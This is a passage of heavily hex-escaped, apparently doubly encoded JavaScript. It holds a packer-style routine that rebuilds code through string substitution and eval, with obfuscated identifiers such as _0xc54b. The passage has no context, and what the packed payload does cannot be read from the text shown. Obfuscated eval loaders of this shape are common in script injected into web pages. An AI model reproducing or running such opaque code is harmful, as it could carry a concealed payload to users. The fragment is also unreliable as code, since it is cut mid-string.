4\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\